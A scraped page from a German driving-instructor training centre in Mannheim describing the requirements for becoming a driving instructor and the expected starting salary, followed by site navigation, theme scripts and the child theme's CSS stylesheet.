<section  class='av_textblock_section av-k2blz9fy-9b5e399824a9f5fa5f815f00feece603'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Um Fahrlehrer werden zu können, müssen Sie mindestens 21 Jahre alt sowie körperlich und charakterlich für den Beruf geeignet sein. Eine abgeschlossene Berufsausbildung oder gleichwertige Vorbildung (z. B. Abitur) wird vorausgesetzt. Sie müssen seit mindestens drei Jahren im Besitz eines Pkw-Führerscheins sein sowie einen Führerschein der Klasse BE besitzen. Alternativ kann letzterer parallel zur Ausbildung erworben werden. Ihre fachliche Eignung stellen wir nach § 8 FahrlG fest.</p>
</div></section></div><div class='flex_column av-1i5h9-672798c75a68a554773a70633c0d692e av_one_half  avia-builder-el-15  el_after_av_one_half  avia-builder-el-last  flex_column_div av-zero-column-padding '     ><div  class='av-special-heading av-k5dkjlc3-138d6293afbb29d05ee3e42175fc1999 av-special-heading-h3 blockquote modern-quote  avia-builder-el-16  el_before_av_textblock  avia-builder-el-first '><h3 class='av-special-heading-tag'  itemprop="headline"  >Gehalt als Fahrlehrer</h3><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-k2blz9fy-9b5e399824a9f5fa5f815f00feece603'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>Als Fahrlehrer der Klasse BE mit Pkw-Fahrlehrerschein können Sie mit einem Einstiegsgehalt zwischen 3.500 und 4.000 Euro brutto rechnen. Abhängig von Klassen und Weiterbildungen erhöht sich Ihr Gehalt entsprechend.</p>
</div></section></div>
</div></div></div><!-- close content main div --> <!-- section close by builder template -->		</div><!--end builder template--></div><!-- close default .container_wrap element -->				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fifth  first el_before_av_one_fifth'><section id="nav_menu-2" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Über uns</h3><div class="menu-footer-ueber-uns-container"><ul id="menu-footer-ueber-uns" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://dvpi-mannheim.de/bildungszentrum/">Bildungszentrum</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://dvpi-mannheim.de/team/">Team</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://dvpi-mannheim.de/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></li>
<li id="menu-item-4263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://dvpi-mannheim.de/partner/">Partner</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Ausbildung</h3><div class="menu-footer-ausbildung-container"><ul id="menu-footer-ausbildung" class="menu"><li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/">Grundlehrgang BE (PKW)</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-a/">Erweiterungslehrgang A</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-ce/">Erweiterungslehrgang CE</a></li>
<li id="menu-item-2679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/erweiterungslehrgang-de/">Erweiterungslehrgang DE</a></li>
<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/grundlehrgang-be-pkw/reflexionszeiten-im-be-lehrgang/">Reflexionszeiten</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-117"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/chancen-von-fahrlehrern/" aria-current="page">Chancen von Fahrlehrern</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dvpi-mannheim.de/fahrlehrerausbildung/infotage-schnuppertage/">Infotage / Schnuppertage</a></li>
<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://dvpi-mannheim.de/foerdermoeglichkeiten/">Fördermöglichkeiten</a></li>
<li id="menu-item-6337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6337"><a href="https://dvpi-heilbronn.de/schueler-login/">Schüler-Bereich</a></li>
<li id="menu-item-1598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1598"><a href="https://dvpi-mannheim.de/dozenten-login/">Dozenten-Bereich</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-4" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Fortbildung</h3><div class="menu-footer-fortbildung-container"><ul id="menu-footer-fortbildung" class="menu"><li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/basisfortbildung/">Basisfortbildung</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/premiumfortbildung-mallorca/">Premiumfortbildung Mallorca</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-asf/">Seminarleiterfortbildung ASF</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/seminarleiterfortbildung-fes/">Seminarleiterfortbildung FES</a></li>
<li id="menu-item-325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-325"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/fortbildung-fuer-ausbildungsfahrlehrer/">Fortbildung für Ausbildungsfahrlehrer</a></li>
<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/eu-bkf-trainerfortbildung/">EU-BKF Trainerfortbildung</a></li>
<li id="menu-item-436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-436"><a href="https://dvpi-mannheim.de/fahrlehrerfortbildung/infos-zu-den-fortbildungen/">Infos zu den Fortbildungen</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-5" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Weitere Lehrgänge</h3><div class="menu-footer-lehrgaenge-container"><ul id="menu-footer-lehrgaenge" class="menu"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-asf/">Seminarleiterausbildung ASF</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/seminarleiterausbildung-fes/">Seminarleiterausbildung FES</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/fahrschulbetriebswirtschaft/">Fahrschulbetriebswirtschaft</a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://dvpi-mannheim.de/weitere-lehrgaenge/ausbildung-zum-ausbildungsfahrlehrer/">Ausbildung zum Ausbildungsfahrlehrer</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fifth  el_after_av_one_fifth el_before_av_one_fifth '><section id="nav_menu-6" class="widget clearfix widget_nav_menu"><div class="menu-footer-socket-container"><ul id="menu-footer-socket" class="menu"><li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://dvpi-mannheim.de/termine-im-ueberblick/">Termine</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://dvpi-mannheim.de/jobboerse/">Jobbörse</a></li>
<li id="menu-item-2863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2863"><a href="https://dvpi-mannheim.de/#newsletter">Newsletter</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://dvpi-mannheim.de/downloads/">Downloads</a></li>
<li id="menu-item-141" class="__r menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://dvpi-mannheim.de/impressum/">Impressum</a></li>
<li id="menu-item-148" class="__r menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148"><a href="https://dvpi-mannheim.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="#consent-manager">Cookie-Einstellungen</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>						<div class='tobjob-container'>
							<img src='https://dvpi-heilbronn.de/wp-content/uploads/2025/03/siegel_topjob_arbeitgeber_des_Jahres_2025_web.jpg' alt='TOBJOB Siegel' style='width: 50%; max-width: 300px; height: auto;'>
						</div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

			<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Nach oben scrollen' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Nach oben scrollen</span></a>

<div id="fb-root"></div>

<footer class="nm_socket large-container">
    <div class="container">
        <figure><img src="/wp-content/uploads/2022/11/DVPI-Logo-footer.png" alt="DVPI Fahrlehrer-Bildungszentrum Heilbronn"></figure>
        <div class="__gl"><span></span></div>
        <p>Webseite realisiert von <a target="_blank" rel="noopener" href="https://www.neckarmedia.com">Neckarmedia Werbeagentur</a></p>
		<p class="visually-hidden">Website-UX, SEO und Online-Marketing von <a target="_blank" rel="noopener" href="https://foolsparadise.de">foolsparadise® Werbeagentur</a></p>
    </div>
</footer>
    <div id="right_cta_product">
        <div class="trigger">
            <i class="av-icon-char" aria-hidden="true" data-av_icon="" data-av_iconfont="entypo-fontello"></i>
        </div>
        <div>
            <div>
                <h4>Kontaktieren Sie uns!</h4>
            </div>
            <div>
                <b>T</b> <a href="tel:+4962143050050">+49 621-430500-50</a><br>
                <b>E</b> <a href="mailto:info@dvpi-mannheim.de">info@dvpi-mannheim.de</a><br>
            </div>
            <div><a href="/kontakt-und-anfahrt/">Kontakt und Anfahrt</a></div>
			<div>
				<h4>Öffnungszeiten</h4>
				Mo - Do: 08:30 - 16:30 Uhr<br>
				Fr: 08:00 - 13:00 Uhr<br>
				Sa - So: geschlossen<br>
			</div>
        </div>
    </div>
    
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://dvpi-mannheim.de/wp-content/themes/fbz/framework/';
    avia_framework_globals.installedAt = 'https://dvpi-mannheim.de/wp-content/themes/fbz/';
    avia_framework_globals.ajaxurl = 'https://dvpi-mannheim.de/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/waypoints/waypoints.min.js' id='avia-waypoints-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia.js' id='avia-default-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/shortcodes.js' id='avia-shortcodes-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/contact/contact.js' id='avia-module-contact-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery/gallery.js' id='avia-module-gallery-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.js' id='avia-module-gallery-hor-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js' id='avia-module-iconlist-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js' id='avia-module-slideshow-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/tabs/tabs.js' id='avia-module-tabs-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/toggles/toggles.js' id='avia-module-toggles-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js' id='avia-module-slideshow-video-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/config-templatebuilder/avia-shortcodes/video/video.js' id='avia-module-video-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dvpi-mannheim.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz-child/js/script.js' id='script-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-hamburger-menu.js' id='avia-hamburger-menu-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-parallax.js' id='avia-parallax-support-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/aviapopup/jquery.magnific-popup.min.js' id='avia-popup-js-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-lightbox.js' id='avia-lightbox-activation-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-sticky-header.js' id='avia-sticky-header-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-footer-effects.js' id='avia-footer-effects-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/js/avia-snippet-widget.js' id='avia-widget-js-js'></script>
<script type='text/javascript' src='https://dvpi-mannheim.de/wp-content/themes/fbz/framework/js/conditional_load/avia_google_maps_front.js' id='avia_google_maps_front_script-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dvpi-mannheim.de/wp-content/themes/fbz-child/style.css
body_size: 42023
content:
/*
 Theme Name:   FBZ
 Theme URI:    https://www.neckarmedia.com
 Description:  FBZ Fahrlehrer-Bildungszentrum Child Theme
 Author:       Antonello Vertucci
 Author URI:   https://www.neckarmedia.com
 Template:     fbz
 Version:      1.0
*/

/* lato-regular - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/lato-v23-latin-regular.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('fonts/lato-v23-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v23-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v23-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v23-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v23-latin-regular.svg#Lato') format('svg'); /* Legacy iOS */
}
/* lato-700 - latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: url('fonts/lato-v23-latin-700.eot'); /* IE9 Compat Modes */
  src: local(''),
       url('fonts/lato-v23-latin-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/lato-v23-latin-700.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/lato-v23-latin-700.woff') format('woff'), /* Modern Browsers */
       url('fonts/lato-v23-latin-700.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/lato-v23-latin-700.svg#Lato') format('svg'); /* Legacy iOS */
}




.visually-hidden {
  clip: rect(0 0 0 0);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}



/* =======================================================================================================================================
Typo
======================================================================================================================================= */
html{font-size: 16px}
body{-webkit-font-smoothing: antialiased;}
*{-webkit-tap-highlight-color: rgba(0,0,0,0); outline: none;}
h1,h2,h3,h4,h5,h6{font-family: 'Lato'; font-weight: 700; line-height: 1.2; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
body{font-family: 'Lato'; font-size: 1rem; line-height: 1.5}
p{line-height: 1.5; font-size: 1rem;}
body .avia-section p a, body .content .avia_textblock>:not(.breadcrumbs) a, .__info a{border-bottom: 1px solid #c33800;}
a:hover, a:focus, a:visited{text-decoration: none}

@supports (-moz-appearance:none) {
    a:focus{outline: none;}
}

.special_amp{color: inherit!important; font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit;}
.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2{text-transform: inherit; letter-spacing: inherit;}
.av-thin-font .av-special-heading-tag, .modern-quote .av-special-heading-tag{font-weight: 700}

#top h2,
#top h3{padding-left: 1em; padding-bottom: 0.25em; padding-top: 0.25em; position: relative;}
#top h3{padding-right: .25rem}
#top .av-special-heading.av-special-heading-h3{padding-bottom: 0px !important;}
#top .av-special-heading.av-special-heading-h3 .special-heading-border{height: 2.7rem;}
#top h2:before,
#top h3:before{content: ''; height: calc(100%); width: 2px; background-color: #c33800; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%);}
#top h2{font-size: 1.25rem}
#top h3{font-size: 1.15rem}
#top .av-special-heading .av-subheading p{padding: 10px 0; color: #ec6512; font-weight: 700;}

@media only screen and (min-width: 480px){
    #top h2{font-size: 2rem}
    #top h3{font-size: 1.4rem}
    .intro_text{font-size: 1.15rem;}
}

@media only screen and (min-width: 767px){
    .intro_text{font-size: 1.25rem}
}

@media only screen and (min-width: 990px){
    #top h2{font-size: 2.7rem}
    #footer .widgettitle{font-size: 14px}
    #top h3{font-size: 1.6rem}
    .intro_text{font-size: 1.5rem}
    #top .intro_text p,
    #top .av-special-heading .av-subheading p{font-size: 1.5rem;}
}

@media only screen and (max-width: 767px){
    html{font-size: 16px}
}

/* Button */
#top .main_color .avia-button,
#top .alternate_color .avia-button{color: white; font-weight: bold; font-size: 1rem; background: #fff; padding: .5rem 1rem; background: #c33800; border-radius: 0; border: none;}

@media only screen and (min-width: 990px){
#top .main_color .avia-button,
#top .alternate_color .avia-button{color: white; font-weight: bold; font-size: 1.1rem; background: #fff; padding: .75rem 1.25rem; background: #c33800; border-radius: 0; border: none;}
}

.avia-button:hover{opacity: .9; cursor: pointer;}
.avia-button{-webkit-transition: all .15s ease-in-out;-o-transition: all .15s ease-in-out;transition: all .15s ease-in-out}

/* List */
.avia_textblock ul{list-style: none; margin: 0}
.avia_textblock ul li{padding: 8px 8px 8px 28px; position: relative; margin: 0 0 0 10px; line-height: 1.35}
.avia_textblock ul li:before{font-family: 'fbz-icon'; content: '\e900'; position: absolute; left: 0}


/* =======================================================================================================================================
Header
======================================================================================================================================= */
.responsive #header .container{max-width: 1700px;}
.responsive #header .header_bg{-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2)}

/* Logo */
#top #header .logo,
#top #header .logo a{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 100%}
#top #header .logo a img,
#top #header .logo a svg{width: 200px}

@media only screen and (min-width: 1025px){
    #top #header .logo a{-webkit-box-align: end; -ms-flex-align: end; align-items: flex-end;}
    #top #header .logo a img,
    #top #header .logo a svg{width: 250px}
}

@media only screen and (min-width: 1280px){
    #top #header .logo a img,
    #top #header .logo a svg{width: 320px}
}

/* Navigation */
@media only screen and (min-width: 990px){
    #top #header nav.main_menu{display: -webkit-box;display: -ms-flexbox;display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; padding-bottom: 18px;}
    #top #header .av-main-nav > li > a{font-size: 16px; text-transform: uppercase; font-weight: 400; height: auto !important; line-height: 1 !important; -webkit-transition: none; -o-transition: none; transition: none}
    #top #header .av-main-nav > li > a b{font-weight: 700}
    #top #header .av-main-nav > li > a:hover,
    #top #header .av-main-nav > li > a:hover b,
    #top #header .av-main-nav > li.current-menu-item a,
    #top #header .av-main-nav > li.current-menu-item a b,
    #top #header .av-main-nav > li.current-page-ancestor a,
    #top #header .av-main-nav > li.current-page-ancestor a b{color: #c33800}
}

@media only screen and (min-width: 1280px){
    #top #header .av-main-nav > li > a{font-size: 22px}
}

@media only screen and (max-width: 1024px) and (min-width: 768px){
  #top #header nav.main_menu{padding-bottom: 0}
  #top #header_main > .container, #top #header_main > .container .main_menu .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link {
      height: 100px !important;
      line-height: 100px !important;
  }
}

@media only screen and (max-width: 990px){
    .html_header_top #top .av_logo_right .logo{left: 0; right: inherit;}
    .responsive.html_logo_right #top #wrap_all .av_mobile_menu_tablet .main_menu{left: inherit; right: 0}
}

/* Burger Menu */
.av-burger-overlay-bg{display: none !important;}
.html_av-overlay-side #top .av-burger-overlay{opacity: 1 !important}
.html_av-overlay-side #top .av-burger-overlay-scroll{background-color: #3c3c3b}
.av-burger-overlay-inner, .av-burger-overlay-bg{min-height: inherit;}
.html_av-submenu-hidden .av-submenu-indicator{font-size: 20px; right: 15px}
.html_av-submenu-hidden .av-submenu-indicator:before {content: "\E901"; font-family: 'fbz-icon';}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a{color: #fff; text-transform: uppercase; line-height: 1; border: 0 !important; padding: 10px 30px; font-size: 20px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul a b{display: block; font-size: larger; color: #fff}
.html_av-overlay-side #top #wrap_all div .av-burger-overlay-scroll #av-burger-menu-ul a:hover{background-color: transparent;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu{padding: 5px 0px 15px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu li a{text-transform: inherit; color: #848484; font-size: 16px; border: 0; padding: 5px 5px 5px 30px;}
.html_av-overlay-side #top #wrap_all .av-burger-overlay-scroll #av-burger-menu-ul .sub-menu:before{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px 30px;}

/* Breadcrumbs */
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail{font-size: .8rem; text-transform: uppercase; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail > span{overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis; float: inherit; white-space: nowrap;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail a:not(.trail-begin){font-weight: 700; text-decoration: none; overflow: hidden; -o-text-overflow: ellipsis; text-overflow: ellipsis;}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail a:hover{color: #c33800}
#__breadcrumbs .avia-breadcrumbs .breadcrumb-trail .sep{width: auto; padding: 0 8px; color: #c33800; -o-text-overflow: inherit; text-overflow: inherit; overflow: auto;}
#__breadcrumbs .avia-breadcrumbs .trail-begin i{vertical-align: middle; font-size: 24px; margin-right: 10px;}

@media only screen and (max-width: 480px){
  #__breadcrumbs{min-height: inherit;}
  #__breadcrumbs .avia-breadcrumbs .trail-begin i{font-size: 18px}
  #__breadcrumbs .avia-breadcrumbs .breadcrumb-trail{font-size: 10px;}
  #__breadcrumbs .avia-breadcrumbs .breadcrumb-trail .trail-begin b{display: none;}
  #__breadcrumbs .content{padding: 10px 0;}
}


/* =======================================================================================================================================
Fullscreen Menu
======================================================================================================================================= */
#__fullscreen_menu{
    display: none;
    position: fixed; 
    top: 0; 
    left: 0; 
    width: 100%;
    width: 100vw;
    height: 100%;
    height: 100vh;
    background: #3c3c3b;
    color: #fff;
    z-index: 2000;
    -webkit-transition: .75s ease;
    -o-transition: .75s ease;
    transition: .75s ease;
    -webkit-transform: translateX(-100%);
            -ms-transform: translateX(-100%);
        transform: translateX(-100%);
}

#__fullscreen_menu #__close{position: absolute; top: 0; right: 0; text-align: center; height: 100%; width: 66px; background-color: #202020; padding-top: 20px}
#__fullscreen_menu #__close i{color: #fff; font-size: 40px; cursor: pointer; -webkit-transition: .75s ease; -o-transition: .75s ease; transition: .75s ease;}
#__fullscreen_menu #__close i:hover{opacity: .5}
#__fullscreen_menu .__wrap{height: 100%; overflow: scroll; padding: 50px 75px}
#__fullscreen_menu .__wrap .__logo{margin: 50px 0 25px 0; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#__fullscreen_menu .__wrap .__logo img{width: 200px;}

#__fullscreen_menu .__wrap #__M1 ul{margin: 0}
#__fullscreen_menu .__wrap #__M1 div > ul > li{display: inline-block; vertical-align: top; padding-right: 6%; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease}
#__fullscreen_menu .__wrap #__M1 div > ul > li:last-child{padding-right: 0 !important}
#__fullscreen_menu .__wrap #__M1 div > ul > li > a{color: #fff; font-size: 22px; text-transform: uppercase; line-height: 1; padding-bottom: 15px; padding-top: 25px; display: inline-block; pointer-events: none;}
#__fullscreen_menu .__wrap #__M1 div > ul > li > a > b{display: block; font-size: 30px}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu:before{content: ''; width: 20px; height: 1px; background-color: #c33800; display: block; margin: 10px 0 20px;}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li{margin-bottom: 2px;}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li a{font-size: 18px; color: #848484}
#__fullscreen_menu .__wrap #__M1 ul.sub-menu li a:hover{color: #fff}
 
#__fullscreen_menu .__wrap #__M2 ul{margin: 0; padding-top: 25px; border-top: 2px solid #202020; display: inline-block; opacity: 0; -webkit-transition: .5s ease; -o-transition: .5s ease; transition: .5s ease; -webkit-transform: translateY(10px); -ms-transform: translateY(10px); transform: translateY(10px);}
#__fullscreen_menu .__wrap #__M2 ul li{display: inline-block; margin-right: 20px;}
#__fullscreen_menu .__wrap #__M2 ul li a{color: #fff; font-size: 18px;}
#__fullscreen_menu .__wrap #__M2 ul li a:hover{color: #c33800}

@media only screen and (min-width: 1280px){
    #__fullscreen_menu .__wrap{padding: 100px 150px}
    #__fullscreen_menu .__wrap #__M1 div > ul > li{padding-right: 100px;}
    #__fullscreen_menu .__wrap #__M1 div > ul > li > a{font-size: 28px}
    #__fullscreen_menu .__wrap #__M1 div > ul > li > a > b{font-size: 40px}
    #__fullscreen_menu .__wrap #__M2 ul li a{font-size: 22px}
}

@media only screen and (min-width: 990px){
    #__fullscreen_menu{display: block;} 
    html.fullscreen_menu_active{overflow: hidden;}
    html.fullscreen_menu_active #__fullscreen_menu{-webkit-transform: translateX(0);-ms-transform: translateX(0);transform: translateX(0);}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li{opacity: 1; -webkit-transition-delay: .6s; -o-transition-delay: .6s; transition-delay: .6s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(2){-webkit-transition-delay: .7s; -o-transition-delay: .7s; transition-delay: .7s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(3){-webkit-transition-delay: .8s; -o-transition-delay: .8s; transition-delay: .8s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M1 div > ul > li:nth-child(4){-webkit-transition-delay: .9s; -o-transition-delay: .9s; transition-delay: .9s}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap #__M2 div > ul{opacity: 1; -webkit-transition-delay: .8s; -o-transition-delay: .8s; transition-delay: .8s; -webkit-transform: translateY(0px); -ms-transform: translateY(0px); transform: translateY(0px);}
    html.fullscreen_menu_active #__fullscreen_menu .__wrap .__logo{opacity: 1; -webkit-transition-delay: .7s; -o-transition-delay: .7s; transition-delay: .7s}
}


/* =======================================================================================================================================
Misc
======================================================================================================================================= */
.none{display: none !important;}

/* Layout */
#top .container{padding: 0px 25px}
/* #top .large-container .container{max-width: 1700px;} */

@media only screen and (max-width: 767px){
    .responsive #top #wrap_all .container{width: 95%; max-width: 95%;} 
    .avia-section-huge .content{padding-top: 50px; padding-bottom: 50px}
}

/* Home hero */
